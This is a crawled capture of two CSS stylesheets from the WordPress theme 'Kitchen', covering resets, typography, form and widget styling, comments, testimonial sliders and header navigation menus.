request_url: https://urbandesignstory.com/wp-content/themes/kitchen/assets/css/kitchen-core.css?ver=d5c4562407bebc347e2b7333c452ae3f
body_size: 4334
content:
/* Table of Content

==================================================

        #Reset

        #Global

        #The Standard Styles

        #Content

        #Asides

        #Media

        #Navigation

        #Comments

        #Widgets



/* =Reset

-------------------------------------------------------------- */

* {

    outline: 0;

}

*:focus,

*:active,

a:active,

a:focus,

select:focus,

button:focus,

input:focus,

input:active { 

    -moz-outline-style: none;

    outline:none;

    outline: 0;

}

:-moz-any-link:focus {

    outline: none;

}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {

    margin: 0;

    padding: 0;

    border: 0;

    font-size: 100%;

    font: inherit;

    vertical-align: baseline;

}

html {

    overflow-y: scroll; 

    -webkit-text-size-adjust: 100%; 

    -ms-text-size-adjust: 100%; 

}

body {

    background: #fff;

}

.boxed #wrapper{

    max-width: 1200px;

    margin: auto;

    -webkit-box-shadow: 0 0 10px 0 rgba(28, 28, 28, 0.5);

    -moz-box-shadow: 0 0 10px 0 rgba(28, 28, 28, 0.5);

    box-shadow: 0 0 10px 0 rgba(28, 28, 28, 0.5);

    transition: all 0.4s;

    background: #ffffff;

    position: relative;

    overflow: hidden;

}

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

nav,

section {

    display: block;

}



table { /* tables still need 'cellspacing="0"' in the markup */

    border-collapse: separate;

    border-spacing: 0;

}

caption, th, td {

    font-weight: normal;

    text-align: left;

}

blockquote:before, blockquote:after,

q:before, q:after {

    content: "";

}

blockquote, q {

    quotes: "" "";

}



a img {

    border: 0;

}





/* =Global

----------------------------------------------- */



button,

input,

select,

textarea {

    color: #444;

    font-family: 'Cairo', sans-serif;

    font-size: 16px;

    line-height: 1.5;

    padding-left: 20px;

}

input, select {

    height: 45px;

}

select option{

    padding: 0 15px;

}

input[type="checkbox"], input[type="radio"] {

    height: auto;

}

input[type="password"], input[type="submit"],

input[type="checkbox"], input[type="radio"] {

    width: auto;

}

/* Headings */

h1,h2,h3,h4,h5,h6 {

    clear: both;

    font-weight: bold;

}

h1 {

    font-size: 42px; 

}



h2 {

    font-size: 36px; 

}



h3 {

    font-size: 24px; 

}



h4 {

    font-size: 18px; 

}



h5 {

    font-size: 16px; 

}



h6 {

    font-size: 14px; 

}

hr {

    background-color: #ccc;

    border: 0;

    height: 1px;

    margin-bottom: 1.5em;

}



/* Text elements */

p {

    margin-bottom: 15px;

}

ul, ol {

    margin: 0 0 1.5em 3em;

}



ol>li>ol, ol>li>ul, ul>li>ol, ul>li>ul,

ul ul, ol ol, ul ol, ol ul {

    margin-bottom: 0;

    margin-left: 1.5em;

}

dt {

    font-weight: bold;

}

dd {

    margin: 0 0 28px;

}

b, strong {

    font-weight: bold;

}

dfn, cite, em, i {

    font-style: italic;

}



blockquote {

    background: #f5f5f5;

    border-left: 4px solid #8f8e99;

    margin-bottom: 10px;

}

address {

    font-style: italic;

    margin-bottom: 24px;

}

pre {

    background: #eee;

    font-family: "Courier 10 Pitch", Courier, monospace;

    font-size: 15px;

    line-height: 1.6;

    margin-bottom: 1.6em;

    padding: 1.6em;

    overflow: auto;

    max-width: 100%;

}

code, kbd, tt, var {

    font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;

}

abbr, acronym {

    border-bottom: 1px dotted #666;

    cursor: help;

}

mark, ins {

    background: #fff9c0;

    text-decoration: none;

}

sup,

sub {

    font-size: 75%;

    height: 0;

    line-height: 0;

    position: relative;

    vertical-align: baseline;

}

sup {

    bottom: 1ex;

}

sub {

    top: .5ex;

}

small {

    font-size: 75%;

}

big {

    font-size: 125%;

}

figure {

    margin: 0;

}

table,

th,

td {

    border: 1px solid rgba(0, 0, 0, 0.1);

}

table {

    border-collapse: separate;

    border-spacing: 0;

    border-width: 1px 0 0 1px;

    margin-bottom: 24px;

    width: 100%;

}

caption,

th,

td {

    font-weight: normal;

    text-align: left;

}

th {

    border-width: 0 1px 1px 0;

    font-weight: bold;

}

td {

    border-width: 0 1px 1px 0;

}

td, th {

    padding: 10px;

}

.widget td, .widget th {

    padding: 5px;

}

button,

input,

select,

textarea {

    font-size: 100%; /* Corrects font size not being inherited in all browsers */

    margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */

    vertical-align: baseline; /* Improves appearance and consistency in all browsers */

    *vertical-align: middle; /* Improves appearance and consistency in all browsers */

}

button,

input {

    line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */

    *overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */

}

button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

    border: 1px solid #ccc;

    border-color: #ccc #ccc #bbb #ccc;

    border-radius: 3px;

    background: #e6e6e6;

    color: rgba(0,0,0,.8);

    cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */

    -webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */

    font-size: 14px;

    line-height: 1;

    padding: 1.12em 1.5em 1em;

}



button:hover,

html input[type="button"]:hover,

input[type="reset"]:hover,

input[type="submit"]:hover {

    border-color: #ccc #bbb #aaa #bbb;

}

button:focus,

html input[type="button"]:focus,

input[type="reset"]:focus,

input[type="submit"]:focus,

button:active,

html input[type="button"]:active,

input[type="reset"]:active,

input[type="submit"]:active {

    border-color: #aaa #bbb #bbb #bbb;

}

input[type="checkbox"],

input[type="radio"] {

    box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */

    padding: 0; /* Addresses excess padding in IE8/9 */

}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */

    -webkit-appearance: none;

}

button::-moz-focus-inner,

input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */

    border: 0;

    padding: 0;

}

input[type=text]:focus,

input[type=email]:focus,

textarea:focus {

    color: #111;

}



textarea {

    overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */

    padding-left: 20px;

    vertical-align: top; /* Improves readability and alignment in all browsers */

    width: 100%;

}





/* =The Standard Styles

-------------------------------------------------------------- */

/* Alignment */

.alignleft {

    display: inline;

    float: left;

    margin: 0 25px 30px 0;

}

.alignright {

    display: inline;

    float: right;

    margin: 0 0 30px 25px;

}

.aligncenter {

    clear: both;

    display: block;

    margin: 0 auto;

}



/* Text meant only for screen readers */

.assistive-text {

    clip: rect(1px 1px 1px 1px); /* IE6, IE7 */

    clip: rect(1px, 1px, 1px, 1px);

    position: absolute !important;

}

.text-center{

    text-align: center;

}

.text-left{

    text-align: left;

}

.text-right{

    text-align: right;

}

.text-jus{

    text-align: justify

}



/* Text meant only for screen readers. */

.screen-reader-text {

    clip: rect(1px, 1px, 1px, 1px);

    position: absolute !important;

    height: 1px;

    width: 1px;

    overflow: hidden;

}



.screen-reader-text:focus {

    background-color: #f1f1f1;

    border-radius: 3px;

    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

    clip: auto !important;

    color: #21759b;

    display: block;

    font-size: 14px;

    font-size: 0.875rem;

    font-weight: bold;

    height: auto;

    left: 5px;

    line-height: normal;

    padding: 15px 23px 14px;

    text-decoration: none;

    top: 5px;

    width: auto;

    z-index: 100000; /* Above WP toolbar. */

}







/* =Content

----------------------------------------------- */

.textwidget img {

    max-width: 270px;

    width: 100%;

    height: auto;

}

article.post{

    overflow: hidden;

}

.sticky {

    color: #333;

    background: #f5f5f5;

    padding: 30px;

    position: relative;

    overflow: hidden;

}

.sticky:after {

    content: "";

    width: 70px;

    height: 70px;

    text-align: center;

    position: absolute;

    top: -35px;

    right: -35px;

    z-index: 1;

    /*    border: 35px solid transparent;*/

    transform: rotate(-45deg);

    -webkit-transform: rotate(-45deg);

    background-color: #000;

}

.sticky:before {

    content: "\f10e";

    font-family: 'FontAwesome';

    position: absolute;

    top: 5px;

    right: 10px;

    color: #fff;

    z-index: 2;

}

.hentry {

    /*margin: 0 0 1.5em;*/

}

.entry-meta {

    clear: both;

}

.byline {

    display: none;

}

.single .byline,

.group-blog .byline {

    display: inline;

}

.entry-content,

.entry-summary {

    margin: 1.5em 0 0;

}

.page-links {

    clear: both;

    margin: 0 0 1.5em;

}



/* =Media

----------------------------------------------- */



.site-header img,

.entry-content img,

.comment-content img,

.widget img {

    max-width: 100%; /* Fluid images for posts, comments, and widgets */

}

.site-header img,

.entry-content img,

img[class*="align"],

img[class*="wp-image-"] {

    height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */

}

.site-header img,

.entry-content img,

img.size-full {

    max-width: 100%;

    width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */

}

.entry-content img.wp-smiley,

.comment-content img.wp-smiley {

    border: none;

    margin-bottom: 0;

    margin-top: 0;

    padding: 0;

}

.wp-caption {

    max-width: 100%;

}

.wp-caption.aligncenter,

.wp-caption.alignleft,

.wp-caption.alignright {

    margin-bottom: 1.5em;

}

.wp-caption img {

    display: block;

    margin: 1.2% auto 0;

    max-width: 98%;

}

.wp-caption-text {

    text-align: center;

}

.wp-caption .wp-caption-text {

    margin: 0.8075em 0;

}

.site-content .gallery {

    margin-bottom: 1.5em;

}

.gallery-caption {

}

.site-content .gallery a img {

    border: none;

    height: auto;

    max-width: 90%;

}

.site-content .gallery dd {

    margin: 0;

}

.site-content .gallery-columns-4 .gallery-item {

}

.site-content .gallery-columns-4 .gallery-item img {

}



/* Make sure embeds and iframes fit their containers */

embed,

iframe,

object {

    max-width: 100%;

}



/* =Navigation

----------------------------------------------- */



.site-content .site-navigation {

    margin: 0 0 1.5em;

    overflow: hidden;

}

.site-content .nav-previous {

    float: left;

    width: 50%;

}

.site-content .nav-next {

    float: right;

    text-align: right;

    width: 50%;

}



/* =Comments

----------------------------------------------- */



.bypostauthor {

}

.comment-list .pingback, .comment-list .trackback{

    border-top: 1px solid #eaeaea;

    padding: 1.6em 0;

}

.comment-navigation{

    display: none;

}

.page #comments{

    margin-bottom: 8%;

}

.comments-area{}

.comments-area h3.comments-title{

    text-transform: uppercase;

}

.comments-area .comment-list{}

.comments-area > ol{

    margin: 0;

}

.comments-area > ol ol{

    padding: 0 0 0 100px;

    margin: 0;

}

.comments-area > ol .comment-content ol{

    padding: 0;

    margin-bottom: 0;

    margin-left: 1.5em;

}

.comments-area li.comment-item{

    list-style: none;

}

.comments-area .comment-list li{

    padding: 20px 0 10px 0;

}

.comments-area .comment-list li .comment-content li{

    padding: 0;

}

.comments-area li:first-child{

    border: none;

    padding-bottom: 0;

}

.comments-area .comment-list li .comment-body{



}

.comments-area .comment-list li .comment-body .comment-meta{

    text-transform: uppercase;

    position: relative;

}

.comments-area .comment-list li .comment-body .comment-meta .comment-author{

    line-height: normal;

    padding: 10px 0;

}

.comments-area .comment-list li .comment-body .comment-meta .comment-author img{

    border-radius: 50%;

    margin-right: 10px;

    display: inline-block;

    vertical-align: text-top;

}

.comments-area .comment-list li .comment-body .comment-meta .comment-author .fn,

.comments-area .comment-list li .comment-body .comment-meta .comment-author .says{

    font-size: 12px;

}

.comments-area .comment-list li .comment-body .comment-meta .comment-metadata{

    bottom: 0;

    font-size: 9px;

    left: 45px;

    font-weight: bold;

    position: absolute;

}

.comments-area .comment-list li .comment-body .comment-content{

    margin-top: 10px;

}

.comments-area .comment-list li .comment-body .reply a{

    font-size: 12px;	

}

/* =Widgets

----------------------------------------------- */



.widget {

    margin: 0 0 50px;

}

.widget ul, .widget ol {

    list-style: none outside none;

    margin: 0;

}

.widget > ul,ul.menu{

    padding-left: 0;

}

.widget li > ol, .widget li > ul {

    margin-left: 10px;

}



.widget_categories .wg-title,

.widget_archive .wg-title,

.widget_tag_cloud .wg-title,

.widget_search .wg-title{

    font-weight: bold;

    text-transform: uppercase;

    color: #141412;

}

.widget_product_categories ul li,

.widget_categories ul li,

.widget_archive ul li{

    padding: 5px 0;

    border-bottom: 1px solid #d7d7d7;

    overflow: hidden;

}

.widget_product_categories ul li:first-child,

.widget_categories ul li:first-child,

.widget_archive ul li:first-child{

    padding-top: 0;

}

.widget_product_categories ul li:last-child,

.widget_categories ul li:last-child,

.widget_archive ul li:last-child{

    border-bottom: none;

}

.widget_product_categories ul li a,

.widget_categories ul li a,

.widget_archive ul li a{

    line-height: 26px;

    font-family: 'Cairo', sans-serif;

    font-size: 16px;

    color: #676767;

    font-weight: 600;

} 

.widget_product_categories ul li a:hover,

.widget_categories ul li a:hover,

.widget_archive ul li a:hover {

    color: #1b1313;

}



/* widget_search */



.widget_product_search,

.widget_search{

    margin-bottom: 30px;

}

.widget_product_search .woocommerce-product-search,

.widget_search .searchform{

    position: relative;

}

.widget_product_search .woocommerce-product-search input.search-field,

.widget_search .searchform input[type=text]{

    height: 45px;

    line-height: inherit;

    padding-left: 20px;

    border: 1px solid #d7d7d7;

    position: relative;

    font-size: 14px;

    width: 100%;

}

.widget_product_search .woocommerce-product-search .kc-btn-search,

.widget_search .searchform .kc-btn-search{

    position: absolute;

    right: 0;

    top: 0;

    border: none;

    background: transparent;

    padding: 9px 15px;

    color: #cbcbcb;

    height: 45px;

}



/*widget tab*/

.widget_product_tag_cloud .tagcloud a,

.widget_tag_cloud .tagcloud a{

    line-height: 36px;

    padding: 0px 15px;

    margin-right: 10px;

    margin-bottom: 15px;

    display: inline-block;

    background: #f8f8f8;

    color: #676767;

    font-size: 16px !important;

    font-family: 'Cairo', sans-serif;

}



/*widget themecheck*/

.widget_product_categories ul,

.widget_categories ul, .widget_archive ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_rss ul, .widget_nav_menu ul{

    border: none;

    border-radius: 0;

    padding: 0;

    margin: 0;

    list-style: none;

}

.widget_pages ul li, .widget_meta ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_rss ul li, .widget_nav_menu ul li{

    border: none;

}

.widget > ul ul, .widget .menu-testing-menu-container > ul ul{

    margin-left: 15px;

}



.widget ul li:last-child{

    padding-bottom: 0;

}



.widget_product_categories ul li:hover,

.widget_categories ul li:hover, .widget_categories ul li.current-cat, .widget_archive ul li:hover{

    background: none;

}



.widget.widget_rss ul li{

    line-height: 24px;

    margin: 20px 0;

}

.widget.widget_rss .wg-title img{

    width: auto;

}

.widget.widget_rss ul li cite{

    display: block;

    width: 100%;

    text-align: right;

}



.widget.widget_recent_entries .post-date{

    font-size: 14px;

}

#top-bar {

   height: 45px;

}

#top-bar ul {

   margin: 0;

   padding: 0;

}

#top-bar ul li {

   list-style-type: none;

   display: inline;

}

#top-bar ul li a {

   line-height: 45px;

}

#top-bar ul li a:hover {

   text-decoration: none;

}

#top-bar .login a {

	padding-right: 30px;

}



/*Fix Guntenberg*/

.entry .entry-content .has-large-font-size {

    color: inherit;

    font-size: 30px;

    line-height: 32px;

}



.single-post .content .wp-block-cover__inner-container p {

    color: inherit;

	font-size: 30px;

	line-height: 32px

}



/*Fix CSS default*/

.page-link a, .page-link span {

    display: inline-block;

    padding: 0;

}



.kitchen_pagination ul li a span {

    display: inline-block;

    padding: 0;

}



.kitchen_pagination ul li a span.icon {

    top: 9px;

}



.wp-block-gallery {

    margin-left: 0;

}

#panel-color-customizer {
    display: none;
}

.logged-in #panel-color-customizer {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://urbandesignstory.com/wp-content/themes/kitchen/assets/css/main.css?ver=d5c4562407bebc347e2b7333c452ae3f
body_size: 20993
content:
/*
 * Title:   Kitchen
 * Author:  Vic Themes
 */
/* --------------------------------------------------------

/* ------------------------------
   Testimonial styles
   ---------------------------- */
/*
 * Title:   Kitchen
 * Author:  Vic Themes
 */
/* --------------------------------------------------------

/* ------------------------------
   Header styles
   ---------------------------- */
/*
 * Title:   Kitchen
 * Author:  Vic Themes
 */
/* --------------------------------------------------------

/* ------------------------------
   Footer styles
   ---------------------------- */
/*
 * Title:   Kitchen
 * Author:  Vic Themes
 */
/* --------------------------------------------------------
[Table of contents]

1. Base Styles
2. Product Grid
3. Product List
4. Product Detail
5. Page Cart
6. Page Checkout
7. Order Complated
8. Box styles
9.Quick Buy Button
10. Respnsive


[End table of contents]
----------------------------------------------------------------------- */
/* ------------------------------
   Base styles
   ---------------------------- */
/*Page Cart*/
/*
 * Title:   Kitchen
 * Author:  Vic Themes
 */
/* --------------------------------------------------------
[Table of contents]

1. Global Styles
2. Typography styles
3. Forms fields styles
4. Buttons styles
5. Title Bar styles
6. Blog styles
7. Single Post
8. Comment
9. Email Subscribe Widget
10. Widget
11. 404 Page
12. Design style
13. Page Design Detail
14. Contact Form Home
15. Page loader


[End table of contents]
----------------------------------------------------------------------- */
/* ------------------------------
   Global styles
   ---------------------------- */
/* HTML5 display-role reset for older browsers */
/*
 * Title:   Kitchen
 * Author:  Vic Themes
 */
/* --------------------------------------------------------
[Table of contents]

1. Our Blog
2. Client
3. Team Member
4. Design
5. Search Design
6. CSS Hover Icon Heading Shortcode
7. Gallery
8. Portfolio Design
9. Our Blog Slider



[End table of contents]
----------------------------------------------------------------------- */
/* ------------------------------
   Our Blog
   ---------------------------- */
/*
 * Title:   Kitchen
 * Author:  Vic Themes
 */
/* --------------------------------------------------------
[Table of contents]

1. Global
2. Home 1
3. Page Contact
4. Page About
5. Home 2
6. Recent post extended
7. Home 3
8. Landing Page


[End table of contents]
----------------------------------------------------------------------- */
/* ------------------------------
   Global
   ---------------------------- */
/*
 * Title:   Kitchen
 * Author:  Vic Themes
 */
/* --------------------------------------------------------
[Table of contents]

1. Global responsive Styles
2. Comment responsive Styles
3. Blog Detail
4. Shortcode Design
5. Search Design
6. Testimonial
7. Portfolio Design
8. Team Member
9. Page Design Detail

[End table of contents]
----------------------------------------------------------------------- */
/* ------------------------------
   Global responsive styles
   ---------------------------- */
.kc-testimonial.template2 .uk-slidenav-position {
  padding: 0 70px;
}

.kc-testimonial.template2 .uk-slidenav {
  opacity: 0.5;
  display: block;
  height: 45px;
  width: 45px;
  font-size: 24px;
  line-height: 43px;
  color: #676767;
  border: 1px solid #676767;
  transition: all 0.5s ease;
}

.kc-testimonial.template2 .uk-slidenav:hover {
  opacity: 1;
  transition: all 0.5s ease;
}

.kc-testimonial.template2 .uk-slidenav-previous {
  left: 0;
}

.kc-testimonial.template2 .uk-slidenav-next {
  right: 0;
}

.kc-testimonial .uk-slider {
  text-align: center;
}

.kc-testimonial .uk-slider .item .quote span {
  display: block;
  color: #fff;
  background-color: #77bc25;
  height: 35px;
  width: 35px;
  border-radius: 50%;
  margin: 0 auto;
  margin-bottom: 20px;
}

.kc-testimonial .uk-slider .item .quote span:before {
  display: block;
  line-height: 35px;
  text-align: center;
  color: #fff;
}

.kc-testimonial .uk-slider .item .content {
  font-family: 'Josefin Sans', sans-serif;
  font-weight: 400;
  font-size: 20px;
  font-style: italic;
  line-height: 26px;
  color: #676767;
  display: block;
  margin-bottom: 26px;
}

.kc-testimonial .uk-slider .item .box {
  text-align: left;
}

.kc-testimonial .uk-slider .item .box .box-img,
.kc-testimonial .uk-slider .item .box .box-content {
  display: table-cell;
  vertical-align: top;
}

.kc-testimonial .uk-slider .item .box .box-img {
  width: 70px;
}

.kc-testimonial .uk-slider .item .box .box-img img {
  margin-top: 5px;
  width: 46px;
  height: 46px;
  display: block;
}

.kc-testimonial .uk-slider .item .box .box-content .author {
  font-size: 20px;
  font-weight: 700;
  line-height: 26px;
  color: #1b1313;
  margin-bottom: 3px;
}

.kc-testimonial .uk-slider .item .box .box-content .city {
  font-size: 14px;
  line-height: 24px;
  color: #676767;
  font-weight: 400;
}

.kc-testimonial .uk-slideshow {
  margin-bottom: 50px;
  text-align: center;
}

.kc-testimonial .uk-slideshow .item p {
  padding: 0 100px;
  font-family: 'Josefin Sans', sans-serif;
  font-weight: 400;
  font-size: 20px;
  font-style: italic;
  line-height: 30px;
  color: #676767;
  display: block;
  margin-bottom: 26px;
}

.kc-testimonial .uk-slideshow .item .author {
  font-family: 'Cairo', sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 26px;
  color: #1b1313;
  margin-bottom: 3px;
}

.kc-testimonial .uk-slideshow .item .city {
  font-family: 'Cairo', sans-serif;
  font-size: 14px;
  line-height: 24px;
  color: #676767;
  font-weight: 400;
}

.kc-testimonial .slideshow-thumb ul {
  list-style: none;
  margin: 0;
}

.kc-testimonial .slideshow-thumb ul li {
  cursor: pointer;
  position: relative;
  margin: 0 23px;
  height: 50px;
  width: 50px;
}

.kc-testimonial .slideshow-thumb ul li.uk-active {
  height: 80px;
  width: 80px;
}

.kc-testimonial .slideshow-thumb ul li.uk-active:before {
  display: none;
}

.kc-testimonial .slideshow-thumb ul li img {
  display: block;
}

.kc-testimonial .slideshow-thumb ul li:before {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(203, 203, 203, 0.6);
}

.kc-testimonial.template3 .uk-slider .item .box .box-img {
  width: 180px;
}

.kc-testimonial.template3 .uk-slider .item .box .box-img img {
  width: 180px;
  height: 180px;
  display: block;
  border-radius: 50%;
  border: 10px solid #f8f8f8;
}

.kc-testimonial.template3 .uk-slider .item .box .box-content {
  padding-left: 35px;
}

.kc-testimonial.template3 .uk-slider .item .box .box-content .author {
  font-size: 48px;
  line-height: 48px;
  margin-bottom: 5px;
}

.kc-testimonial.template3 .uk-slider .item .box .box-content .city {
  margin-bottom: 10px;
}

.kc-testimonial.template3 .uk-slidenav-position .uk-slidenav {
  top: 60%;
  color: rgba(50, 50, 50, .4);
}

.kc-testimonial.template3 .uk-slidenav-position .uk-slidenav:hover {
  color: rgba(0, 0, 0, 0.5);
}

#header .header-v1 .header .kc-navbar ul li.menu-item-has-children.has_full_width li.menu-item-has-children>a:after,
#header .header-v3 .header .kc-navbar ul li.menu-item-has-children.has_full_width li.menu-item-has-children>a:after {
  display: none;
  content: "";
}

#header .header-v2 .header .kitchen-main-menu-mobile ul .menu-active>a {
  margin-top: 5px;
  margin-left: 15px;
  margin-right: 15px;
}

#header .header-v2 .header ul .menu-active>a {
  margin-top: 0px;
  margin-left: 0px;
}

#header .header ul .menu-active>a {
  height: 40px !important;
  line-height: 37px !important;
  margin-top: 5px;
  margin-left: 20px;
  border-radius: 30px;
  color: #fff;
  background-color: #77bc25;
  cursor: pointer;
  z-index: 1;
  border: 2px solid #77bc25;
  overflow: hidden;
  position: relative;
}

#header .header ul .menu-active>a:before {
  width: 100%;
  height: 0;
  top: 50%;
  left: 50%;
  background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) rotate(45deg);
  content: '';
  position: absolute;
  z-index: -1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

#header .header ul .menu-active>a:hover {
  background-color: #77bc25 !important;
  color: #fff !important;
  border: 2px solid #77bc25;
}

#header .header ul .menu-active>a:hover:before {
  height: 300%;
  opacity: 1;
  z-index: -1;
}

#header .header ul .menu-active>a:after {
  content: "";
  display: none;
}

.sub_text {
  color: #fff;
  position: relative;
  font-size: 9px;
  letter-spacing: 1.5px;
  font-weight: normal;
  line-height: 1;
  width: 0px;
  height: 0px;
  left: 8px;
  top: -1px;
  padding: 0px 4px;
  border: 1px solid;
  border-color: #b7361c;
  border-radius: 3px;
  background: #de5034;
}

#header .header-v1 {
  background: #fff;
}

#header .header-v1 .top-bar .box {
  height: 140px;
}

#header .header-v1 .top-bar .box .icon {
  padding-right: 13px;
  color: #77bc25;
}

#header .header-v1 .top-bar .box ul.kc-info {
  width: 100%;
  text-align: right;
  margin: 0;
}

#header .header-v1 .top-bar .box ul.kc-info li {
  font-family: 'Cairo-Regular';
  margin-top: 0;
  color: #676767;
  text-decoration: none;
  padding-left: 40px;
  display: inline-block;
}

#header .header-v1 .top-bar .box ul.kc-info li:hover {
  color: #77bc25;
}

#header .header-v1 .top-bar .box ul.kc-info li:before {
  margin-right: 40px;
}

#header .header-v1 .top-bar .box ul.kc-info li:first-child {
  padding-left: 0;
}

#header .header-v1 .top-bar .box ul.kc-info>*::before {
  content: "";
  display: inline-block;
  height: 10px;
  vertical-align: middle;
}

#header .header-v1 .top-bar .box ul.kc-info>*:nth-child(n+2)::before {
  border-left: 1px solid #ddd;
}

#header .header-v1 .header {
  background-color: #100909;
  position: relative;
}

#header .header-v1 .header .kitchen-main-menu {
  position: relative;
}

#header .header-v1 .header .kc-navbar {
  margin-left: -15px;
}

#header .header-v1 .header .kc-navbar>ul>li a {
  height: 50px;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 50px;
  padding: 0 25px;
  color: #fff;
}

#header .header-v1 .header .kc-navbar>ul>li a:hover {
  cursor: pointer;
  background: transparent;
  color: #77bc25;
}

#header .header-v1 .header .kc-navbar>ul>li a:active,
#header .header-v1 .header .kc-navbar>ul>li a:focus {
  cursor: pointer;
  background: transparent;
  color: #77bc25;
}

#header .header-v1 .header .kc-navbar>ul>li:hover>a {
  background: transparent;
  color: #77bc25;
}

#header .header-v1 .header .kc-navbar>ul>li.uk-parent>a {
  position: relative;
  padding-right: 35px;
}

#header .header-v1 .header .kc-navbar>ul>li.uk-parent>a:after {
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -6px;
  font-size: 10px;
  line-height: 10px;
  font-family: 'FontAwesome';
  content: "\f078";
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  text-decoration: none;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu {
  padding: 0;
  border-top: 2px solid #77bc25;
  margin: 0;
  width: auto;
  min-width: 250px;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li {
  position: relative;
  display: block;
  width: auto;
  float: none;
  white-space: nowrap;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-weight: normal;
  color: #d5d5d5;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li a:hover {
  color: #fff;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li .sub-menu {
  left: 100%;
  top: -2px;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li.current-menu-item {
  background: transparent;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li.current-menu-item>a {
  color: #77bc25;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li>a {
  text-transform: none;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li>a .title-menu {
  margin-left: 0px;
  transition: all 0.5s ease;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li:hover {
  transition: all 0.5s ease;
  background-color: #77bc25;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li:hover>a {
  color: #fff;
}

#header .header-v1 .header .kc-navbar>ul>li .sub-menu li:hover>a .title-menu {
  margin-left: 10px;
  transition: all 0.5s ease;
}

#header .header-v1 .header .kc-navbar>ul>li.current-menu-item>a {
  background: transparent;
  color: #77bc25;
}

#header .header-v1 .header .kc-navbar>ul>li.uk-open>a {
  position: relative;
}

#header .header-v1 .header .kc-navbar>ul>li.uk-open>a:before {
  content: '';
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-bottom: 5px solid #77bc25;
  position: absolute;
  bottom: 0px;
  left: 46%;
}

#header .header-v1 .header .kc-navbar>ul>li ul {
  background-color: #1d1d1d;
}

#header .header-v1 .header .kc-navbar>ul>li ul li a {
  color: #cdcdcd;
}

#header .header-v1 .header .kc-navbar>ul>li ul li a:hover {
  color: #fff;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width {
  position: static;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul>li.hidden-menu-item>a {
  display: none;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn {
  position: absolute;
  float: none;
  width: 100%;
  left: 0;
  right: 0;
  background-color: #1d1d1d;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
  display: block;
  position: static;
  border: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li:hover {
  margin-left: 0 !important;
  background: none !important;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li:hover>a .title-menu {
  margin-left: 0 !important;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>a {
  font-weight: 600;
  color: #fff !important;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>a:hover {
  margin-left: 0 !important;
  background: none !important;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li a {
  color: #cdcdcd;
  height: 40px;
  line-height: 40px;
  margin-left: 0px;
  transition: all 0.5s ease;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li.menu-item-has-children>a :after {
  content: "" !important;
  display: none !important;
}

